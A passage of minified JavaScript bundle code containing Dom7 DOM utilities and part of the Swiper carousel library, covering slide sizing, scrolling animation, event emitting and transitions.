a=[];let l=this[0];if(!l)return y([]);for(;l.previousElementSibling;){const f=l.previousElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function Ne(n){return this.nextAll(n).add(this.prevAll(n))}function Ge(n){const a=[];for(let l=0;l<this.length;l+=1)this[l].parentNode!==null&&(n?y(this[l].parentNode).is(n)&&a.push(this[l].parentNode):a.push(this[l].parentNode));return y(a)}function _e(n){const a=[];for(let l=0;l<this.length;l+=1){let f=this[l].parentNode;for(;f;)n?y(f).is(n)&&a.push(f):a.push(f),f=f.parentNode}return y(a)}function ce(n){let a=this;return typeof n>"u"?y([]):(a.is(n)||(a=a.parents(n).eq(0)),a)}function Be(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].querySelectorAll(n);for(let u=0;u<f.length;u+=1)a.push(f[u])}return y(a)}function ue(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].children;for(let u=0;u<f.length;u+=1)(!n||y(f[u]).is(n))&&a.push(f[u])}return y(a)}function Ve(){for(let n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this}function tt(){return this.remove()}function it(...n){const a=this;let l,f;for(l=0;l<n.length;l+=1){const u=y(n[l]);for(f=0;f<u.length;f+=1)a.push(u[f])}return a}function He(){for(let n=0;n<this.length;n+=1){const a=this[n];if(a.nodeType===1){for(let l=0;l<a.childNodes.length;l+=1)a.childNodes[l].parentNode&&a.childNodes[l].parentNode.removeChild(a.childNodes[l]);a.textContent=""}}return this}function st(...n){const a=getWindow();let[l,f,u,g,w]=n;return n.length===4&&typeof g=="function"&&(w=g,[l,f,u,w,g]=n),typeof g>"u"&&(g="swing"),this.each(function(){const S=this;let x,E,A,O,G,C,M,k,N=f>0||f===0,V=l>0||l===0;if(typeof g>"u"&&(g="swing"),N&&(x=S.scrollTop,u||(S.scrollTop=f)),V&&(E=S.scrollLeft,u||(S.scrollLeft=l)),!u)return;N&&(A=S.scrollHeight-S.offsetHeight,G=Math.max(Math.min(f,A),0)),V&&(O=S.scrollWidth-S.offsetWidth,C=Math.max(Math.min(l,O),0));let B=null;N&&G===x&&(N=!1),V&&C===E&&(V=!1);function j(F=new Date().getTime()){B===null&&(B=F);const H=Math.max(Math.min((F-B)/u,1),0),W=g==="linear"?H:.5-Math.cos(H*Math.PI)/2;let q;if(N&&(M=x+W*(G-x)),V&&(k=E+W*(C-E)),N&&G>x&&M>=G&&(S.scrollTop=G,q=!0),N&&G<x&&M<=G&&(S.scrollTop=G,q=!0),V&&C>E&&k>=C&&(S.scrollLeft=C,q=!0),V&&C<E&&k<=C&&(S.scrollLeft=C,q=!0),q){w&&w();return}N&&(S.scrollTop=M),V&&(S.scrollLeft=k),a.requestAnimationFrame(j)}a.requestAnimationFrame(j)})}function nt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollTop:null:g.scrollTo(void 0,a,l,f,u)}function rt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollLeft:null:g.scrollTo(a,void 0,l,f,u)}function at(n,a){const l=getWindow(),f=this,u={props:Object.assign({},n),params:Object.assign({duration:300,easing:"swing"},a),elements:f,animating:!1,que:[],easingProgress(w,T){return w==="swing"?.5-Math.cos(T*Math.PI)/2:typeof w=="function"?w(T):T},stop(){u.frameId&&l.cancelAnimationFrame(u.frameId),u.animating=!1,u.elements.each(w=>{const T=w;delete T.dom7AnimateInstance}),u.que=[]},done(w){if(u.animating=!1,u.elements.each(T=>{const S=T;delete S.dom7AnimateInstance}),w&&w(f),u.que.length>0){const T=u.que.shift();u.animate(T[0],T[1])}},animate(w,T){if(u.animating)return u.que.push([w,T]),u;const S=[];u.elements.each((k,N)=>{let V,B,j,F,H;k.dom7AnimateInstance||(u.elements[N].dom7AnimateInstance=u),S[N]={container:k},Object.keys(w).forEach(W=>{V=l.getComputedStyle(k,null).getPropertyValue(W).replace(",","."),B=parseFloat(V),j=V.replace(B,""),F=parseFloat(w[W]),H=w[W]+j,S[N][W]={initialFullValue:V,initialValue:B,unit:j,finalValue:F,finalFullValue:H,currentValue:B}})});let x=null,E,A=0,O=0,G,C=!1;u.animating=!0;function M(){E=new Date().getTime();let k,N;C||(C=!0,T.begin&&T.begin(f)),x===null&&(x=E),T.progress&&T.progress(f,Math.max(Math.min((E-x)/T.duration,1),0),x+T.duration-E<0?0:x+T.duration-E,x),S.forEach(V=>{const B=V;G||B.done||Object.keys(w).forEach(j=>{if(G||B.done)return;k=Math.max(Math.min((E-x)/T.duration,1),0),N=u.easingProgress(T.easing,k);const{initialValue:F,finalValue:H,unit:W}=B[j];B[j].currentValue=F+N*(H-F);const q=B[j].currentValue;if((H>F&&q>=H||H<F&&q<=H)&&(B.container.style[j]=H+W,O+=1,O===Object.keys(w).length&&(B.done=!0,A+=1),A===S.length&&(G=!0)),G){u.done(T.complete);return}B.container.style[j]=q+W})}),!G&&(u.frameId=l.requestAnimationFrame(M))}return u.frameId=l.requestAnimationFrame(M),u}};if(u.elements.length===0)return f;let g;for(let w=0;w<u.elements.length;w+=1)u.elements[w].dom7AnimateInstance?g=u.elements[w].dom7AnimateInstance:u.elements[w].dom7AnimateInstance=u;return g||(g=u),n==="stop"?g.stop():g.animate(u.props,u.params),f}function ot(){const n=this;for(let a=0;a<n.length;a+=1)n[a].dom7AnimateInstance&&n[a].dom7AnimateInstance.stop()}const je="resize scroll".split(" ");function D(n){function a(...l){if(typeof l[0]>"u"){for(let f=0;f<this.length;f+=1)je.indexOf(n)<0&&(n in this[f]?this[f][n]():y(this[f]).trigger(n));return this}return this.on(n,...l)}return a}const lt=D("click"),dt=D("blur"),ft=D("focus"),ct=D("focusin"),ut=D("focusout"),Re=D("keyup"),pt=D("keydown"),pe=D("keypress"),he=D("submit"),R=D("change"),ht=D("mousedown"),i=D("mousemove"),e=D("mouseup"),t=D("mouseenter"),s=D("mouseleave"),o=D("mouseout"),r=D("mouseover"),d=D("touchstart"),p=D("touchend"),c=D("touchmove"),h=D("resize"),m=D("scroll");var v=null},74789:function(We,oe,X){X.d(oe,{Z:function(){return ht}});var $=X(64406),z=X(25923),P=X(94406);let Y;function b(){const i=(0,$.Jj)(),e=(0,$.Me)();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let s=!1;try{const o=Object.defineProperty({},"passive",{get(){s=!0}});i.addEventListener("testPassiveListener",null,o)}catch{}return s}(),gestures:function(){return"ongesturestart"in i}()}}function ne(){return Y||(Y=b()),Y}let Z;function J(i){let{userAgent:e}=i===void 0?{}:i;const t=ne(),s=(0,$.Jj)(),o=s.navigator.platform,r=e||s.navigator.userAgent,d={ios:!1,android:!1},p=s.screen.width,c=s.screen.height,h=r.match(/(Android);?[\s\/]+([\d.]+)?/);let m=r.match(/(iPad).*OS\s([\d_]+)/);const v=r.match(/(iPod)(.*OS\s([\d_]+))?/),n=!m&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a=o==="Win32";let l=o==="MacIntel";const f=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!m&&l&&t.touch&&f.indexOf(`${p}x${c}`)>=0&&(m=r.match(/(Version)\/([\d.]+)/),m||(m=[0,1,"13_0_0"]),l=!1),h&&!a&&(d.os="android",d.android=!0),(m||n||v)&&(d.os="ios",d.ios=!0),d}function y(i){return i===void 0&&(i={}),Z||(Z=J(i)),Z}let U;function K(){const i=(0,$.Jj)();function e(){const t=i.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:e(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function re(){return U||(U=K()),U}function ae(i){let{swiper:e,on:t,emit:s}=i;const o=(0,$.Jj)();let r=null,d=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},c=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(v=>{d=o.requestAnimationFrame(()=>{const{width:n,height:a}=e;let l=n,f=a;v.forEach(u=>{let{contentBoxSize:g,contentRect:w,target:T}=u;T&&T!==e.el||(l=w?w.width:(g[0]||g).inlineSize,f=w?w.height:(g[0]||g).blockSize)}),(l!==n||f!==a)&&p()})}),r.observe(e.el))},h=()=>{d&&o.cancelAnimationFrame(d),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},m=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof o.ResizeObserver<"u"){c();return}o.addEventListener("resize",p),o.addEventListener("orientationchange",m)}),t("destroy",()=>{h(),o.removeEventListener("resize",p),o.removeEventListener("orientationchange",m)})}function te(i){let{swiper:e,extendParams:t,on:s,emit:o}=i;const r=[],d=(0,$.Jj)(),p=function(m,v){v===void 0&&(v={});const n=d.MutationObserver||d.WebkitMutationObserver,a=new n(l=>{if(l.length===1){o("observerUpdate",l[0]);return}const f=function(){o("observerUpdate",l[0])};d.requestAnimationFrame?d.requestAnimationFrame(f):d.setTimeout(f,0)});a.observe(m,{attributes:typeof v.attributes>"u"?!0:v.attributes,childList:typeof v.childList>"u"?!0:v.childList,characterData:typeof v.characterData>"u"?!0:v.characterData}),r.push(a)},c=()=>{if(e.params.observer){if(e.params.observeParents){const m=e.$el.parents();for(let v=0;v<m.length;v+=1)p(m[v])}p(e.$el[0],{childList:e.params.observeSlideChildren}),p(e.$wrapperEl[0],{attributes:!1})}},h=()=>{r.forEach(m=>{m.disconnect()}),r.splice(0,r.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",c),s("destroy",h)}var ie={on(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const o=t?"unshift":"push";return i.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][o](e)}),s},once(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var r=arguments.length,d=new Array(r),p=0;p<r;p++)d[p]=arguments[p];e.apply(s,d)}return o.__emitterProxy=e,s.on(i,o,t)},onAny(i,e){const t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;const s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((o,r)=>{(o===e||o.__emitterProxy&&o.__emitterProxy===e)&&t.eventsListeners[s].splice(r,1)})}),t},emit(){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let e,t,s;for(var o=arguments.length,r=new Array(o),d=0;d<o;d++)r[d]=arguments[d];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),s=i):(e=r[0].events,t=r[0].data,s=r[0].context||i),t.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(c=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(h=>{h.apply(s,[c,...t])}),i.eventsListeners&&i.eventsListeners[c]&&i.eventsListeners[c].forEach(h=>{h.apply(s,t)})}),i}};function de(){const i=this;let e,t;const s=i.$el;typeof i.params.width<"u"&&i.params.width!==null?e=i.params.width:e=s[0].clientWidth,typeof i.params.height<"u"&&i.params.height!==null?t=i.params.height:t=s[0].clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function le(){const i=this;function e(C){return i.isHorizontal()?C:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[C]}function t(C,M){return parseFloat(C.getPropertyValue(e(M))||0)}const s=i.params,{$wrapperEl:o,size:r,rtlTranslate:d,wrongRTL:p}=i,c=i.virtual&&s.virtual.enabled,h=c?i.virtual.slides.length:i.slides.length,m=o.children(`.${i.params.slideClass}`),v=c?i.virtual.slides.length:m.length;let n=[];const a=[],l=[];let f=s.slidesOffsetBefore;typeof f=="function"&&(f=s.slidesOffsetBefore.call(i));let u=s.slidesOffsetAfter;typeof u=="function"&&(u=s.slidesOffsetAfter.call(i));const g=i.snapGrid.length,w=i.slidesGrid.length;let T=s.spaceBetween,S=-f,x=0,E=0;if(typeof r>"u")return;typeof T=="string"&&T.indexOf("%")>=0&&(T=parseFloat(T.replace("%",""))/100*r),i.virtualSize=-T,d?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&((0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",""),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",""));const A=s.grid&&s.grid.rows>1&&i.grid;A&&i.grid.initSlides(v);let O;const G=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(C=>typeof s.breakpoints[C].slidesPerView<"u").length>0;for(let C=0;C<v;C+=1){O=0;const M=m.eq(C);if(A&&i.grid.updateSlide(C,M,v,e),M.css("display")!=="none"){if(s.slidesPerView==="auto"){G&&(m[C].style[e("width")]="");const k=getComputedStyle(M[0]),N=M[0].style.transform,V=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),V&&(M[0].style.webkitTransform="none"),s.roundLengths)O=i.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{const B=t(k,"width"),j=t(k,"padding-left"),F=t(k,"padding-right"),H=t(k,"margin-left"),W=t(k,"margin-right"),q=k.getPropertyValue("box-sizing");if(q&&q==="border-box")O=B+H+W;else{const{clientWidth:mt,offsetWidth:gt}=M[0];O=B+j+F+H+W+(gt-mt)}}N&&(M[0].style.transform=N),V&&(M[0].style.webkitTransform=V),s.roundLengths&&(O=Math.floor(O))}else O=(r-(s.slidesPerView-1)*T)/s.slidesPerView,s.roundLengths&&(O=Math.floor(O)),m[C]&&(m[C].style[e("width")]=`${O}px`);m[C]&&(m[C].swiperSlideSize=O),l.push(O),s.centeredSlides?(S=S+O/2+x/2+T,x===0&&C!==0&&(S=S-r/2-T),C===0&&(S=S-r/2-T),Math.abs(S)<1/1e3&&(S=0),s.roundLengths&&(S=Math.floor(S)),E%s.slidesPerGroup===0&&n.push(S),a.push(S)):(s.roundLengths&&(S=Math.floor(S)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup===0&&n.push(S),a.push(S),S=S+O+T),i.virtualSize+=O+T,x=O,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+u,d&&p&&(s.effect==="slide"||s.effect==="coverflow")&&o.css({width:`${i.virtualSize+s.spaceBetween}px`}),s.setWrapperSize&&o.css({[e("width")]:`${i.virtualSize+s.spaceBetween}px`}),A&&i.grid.updateWrapperSize(O,n,e),!s.centeredSlides){const C=[];for(let M=0;M<n.length;M+=1){let k=n[M];s.roundLengths&&(k=Math.floor(k)),n[M]<=i.virtualSize-r&&C.push(k)}n=C,Math.floor(i.virtualSize-r)-Math.floor(n[n.length-1])>1&&n.push(i.virtualSize-r)}if(n.length===0&&(n=[0]),s.spaceBetween!==0){const C=i.isHorizontal()&&d?"marginLeft":e("marginRight");m.filter((M,k)=>s.cssMode?k!==m.length-1:!0).css({[C]:`${T}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let C=0;l.forEach(k=>{C+=k+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween;const M=C-r;n=n.map(k=>k<0?-f:k>M?M+u:k)}if(s.centerInsufficientSlides){let C=0;if(l.forEach(M=>{C+=M+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween,C<r){const M=(r-C)/2;n.forEach((k,N)=>{n[N]=k-M}),a.forEach((k,N)=>{a[N]=k+M})}}if(Object.assign(i,{slides:m,snapGrid:n,slidesGrid:a,slidesSizesGrid:l}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",`${-n[0]}px`),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-l[l.length-1]/2}px`);const C=-i.snapGrid[0],M=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(k=>k+C),i.slidesGrid=i.slidesGrid.map(k=>k+M)}if(v!==h&&i.emit("slidesLengthChange"),n.length!==g&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),a.length!==w&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!c&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){const C=`${s.containerModifierClass}backface-hidden`,M=i.$el.hasClass(C);v<=s.maxBackfaceHiddenSlides?M||i.$el.addClass(C):M&&i.$el.removeClass(C)}}function L(i){const e=this,t=[],s=e.virtual&&e.params.virtual.enabled;let o=0,r;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);const d=p=>s?e.slides.filter(c=>parseInt(c.getAttribute("data-swiper-slide-index"),10)===p)[0]:e.slides.eq(p)[0];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||(0,z.Z)([])).each(p=>{t.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;t.push(d(p))}else t.push(d(e.activeIndex));for(r=0;r<t.length;r+=1)if(typeof t[r]<"u"){const p=t[r].offsetHeight;o=p>o?p:o}(o||o===0)&&e.$wrapperEl.css("height",`${o}px`)}function I(){const i=this,e=i.slides;for(let t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}function _(i){i===void 0&&(i=this&&this.translate||0);const e=this,t=e.params,{slides:s,rtlTranslate:o,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let d=-i;o&&(d=i),s.removeClass(t.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let p=0;p<s.length;p+=1){const c=s[p];let h=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(h-=s[0].swiperSlideOffset);const m=(d+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),v=(d-r[0]+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),n=-(d-h),a=n+e.slidesSizesGrid[p];(n>=0&&n<e.size-1||a>1&&a<=e.size||n<=0&&a>=e.size)&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(p),s.eq(p).addClass(t.slideVisibleClass)),c.progress=o?-m:m,c.originalProgress=o?-v:v}e.visibleSlides=(0,z.Z)(e.visibleSlides)}function Q(i){const e=this;if(typeof i>"u"){const h=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*h||0}const t=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:d}=e;const p=r,c=d;s===0?(o=0,r=!0,d=!0):(o=(i-e.minTranslate())/s,r=o<=0,d=o>=1),Object.assign(e,{progress:o,isBeginning:r,isEnd:d}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),r&&!p&&e.emit("reachBeginning toEdge"),d&&!c&&e.emit("reachEnd toEdge"),(p&&!r||c&&!d)&&e.emit("fromEdge"),e.emit("progress",o)}function ee(){const i=this,{slides:e,params:t,$wrapperEl:s,activeIndex:o,realIndex:r}=i,d=i.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let p;d?p=i.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${o}"]`):p=e.eq(o),p.addClass(t.slideActiveClass),t.loop&&(p.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass));let c=p.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&c.length===0&&(c=e.eq(0),c.addClass(t.slideNextClass));let h=p.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&h.length===0&&(h=e.eq(-1),h.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass),h.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass)),i.emitSlidesClasses()}function se(i){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:s,snapGrid:o,params:r,activeIndex:d,realIndex:p,snapIndex:c}=e;let h=i,m;if(typeof h>"u"){for(let n=0;n<s.length;n+=1)typeof s[n+1]<"u"?t>=s[n]&&t<s[n+1]-(s[n+1]-s[n])/2?h=n:t>=s[n]&&t<s[n+1]&&(h=n+1):t>=s[n]&&(h=n);r.normalizeSlideIndex&&(h<0||typeof h>"u")&&(h=0)}if(o.indexOf(t)>=0)m=o.indexOf(t);else{const n=Math.min(r.slidesPerGroupSkip,h);m=n+Math.floor((h-n)/r.slidesPerGroup)}if(m>=o.length&&(m=o.length-1),h===d){m!==c&&(e.snapIndex=m,e.emit("snapIndexChange"));return}const v=parseInt(e.slides.eq(h).attr("data-swiper-slide-index")||h,10);Object.assign(e,{snapIndex:m,realIndex:v,previousIndex:d,activeIndex:h}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),p!==v&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function me(i){const e=this,t=e.params,s=(0,z.Z)(i).closest(`.${t.slideClass}`)[0];let o=!1,r;if(s){for(let d=0;d<e.slides.length;d+=1)if(e.slides[d]===s){o=!0,r=d;break}}if(s&&o)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt((0,z.Z)(s).attr("data-swiper-slide-index"),10):e.clickedIndex=r;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var ge={updateSize:de,updateSlides:le,updateAutoHeight:L,updateSlidesOffset:I,updateSlidesProgress:_,updateProgress:Q,updateSlidesClasses:ee,updateActiveIndex:se,updateClickedSlide:me};function Fe(i){i===void 0&&(i=this.isHorizontal()?"x":"y");const e=this,{params:t,rtlTranslate:s,translate:o,$wrapperEl:r}=e;if(t.virtualTranslate)return s?-o:o;if(t.cssMode)return o;let d=(0,P.R6)(r[0],i);return s&&(d=-d),d||0}function ve(i,e){const t=this,{rtlTranslate:s,params:o,$wrapperEl:r,wrapperEl:d,progress:p}=t;let c=0,h=0;const m=0;t.isHorizontal()?c=s?-i:i:h=i,o.roundLengths&&(c=Math.floor(c),h=Math.floor(h)),o.cssMode?d[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-c:-h:o.virtualTranslate||r.transform(`translate3d(${c}px, ${h}px, ${m}px)`),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?c:h;let v;const n=t.maxTranslate()-t.minTranslate();n===0?v=0:v=(i-t.minTranslate())/n,v!==p&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function we(){return-this.snapGrid[0]}function qe(){return-this.snapGrid[this.snapGrid.length-1]}function Xe(i,e,t,s,o){i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),s===void 0&&(s=!0);const r=this,{params:d,wrapperEl:p}=r;if(r.animating&&d.preventInteractionOnTransition)return!1;const c=r.minTranslate(),h=r.maxTranslate();let m;if(s&&i>c?m=c:s&&i<h?m=h:m=i,r.updateProgress(m),d.cssMode){const v=r.isHorizontal();if(e===0)p[v?"scrollLeft":"scrollTop"]=-m;else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:-m,side:v?"left":"top"}),!0;p.scrollTo({[v?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(n){!r||r.destroyed||n.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}var Te={getTranslate:Fe,setTranslate:ve,minTranslate:we,maxTranslate:qe,translateTo:Xe};function Ye(i,e){const t=this;t.params.cssMode||t.$wrapperEl.transition(i),t.emit("setTransition",i,e)}function fe(i){let{swiper:e,runCallbacks:t,direction:s,step:o}=i;const{activeIndex:r,previousIndex:d}=e;let p=s;if(p||(r>d?p="next":r<d?p="prev":p="reset"),e.emit(`transition${o}`),t&&r!==d){if(p==="reset"){e.emit(`slideResetTransition${o}`);return}e.emit(`slideChangeTransition${o}`),p==="next"?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}function Se(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),fe({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function Ze(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),fe({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Je={setTransition:Ye,transitionStart:Se,transitionEnd:Ze};function be(i,e,t,s,o){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i!="number"&&typeof i!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof i}] given.`);if(typeof i=="string"){const T=parseInt(i,10);if(!isFinite(T))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=T}const r=this;let d=i;d<0&&(d=0);const{params:p,snapGrid:c,slidesGrid:h,previousIndex:m,activeIndex:v,rtlTranslate:n,wrapperEl:a,enabled:l}=r;if(r.animating&&p.preventInteractionOnTransition||!l&&!s&&!o)return!1;const f=Math.min(r.params.slidesPerGroupSkip,d);let u=f+Math.floor((d-f)/r.params.slidesPerGroup);u>=c.length&&(u=c.length-1),(v||p.initialSlide||0)===(m||0)&&t&&r.emit("beforeSlideChangeStart");const g=-c[u];if(r.updateProgress(g),p.normalizeSlideIndex)for(let T=0;T<h.length;T+=1){const S=-Math.floor(g*100),x=Math.floor(h[T]*100),E=Math.floor(h[T+1]*100);typeof h[T+1]<"u"?S>=x&&S<E-(E-x)/2?d=T:S>=x&&S<E&&(d=T+1):S>=x&&(d=T)}if(r.initialized&&d!==v&&(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate()||!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(v||0)!==d))return!1;let w;if(d>v?w="next":d<v?w="prev":w="reset",n&&-g===r.translate||!n&&g===r.translate)return r.updateActiveIndex(d),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(g),w!=="reset"&&(r.transitionStart(t,w),r.transitionEnd(t,w)),!1;if(p.cssMode){const T=r.isHorizontal(),S=n?g:-g;if(e===0){const 